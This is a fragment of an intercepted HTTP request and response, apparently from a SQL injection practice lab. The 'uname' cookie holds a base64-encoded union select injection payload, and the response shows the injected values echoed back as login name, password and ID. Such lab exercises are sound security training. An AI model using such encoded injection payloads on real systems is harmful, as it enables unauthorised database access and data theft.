 Connection: close
Cookie: uname=LTEnKSB1bmlvbiBzZWxlY3QgMSwyLDMj
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=1
Search
Response
Pretty Raw Hex Render
Your Login name:2
Your Password:3
Your ID:1
Delete Your Cookie!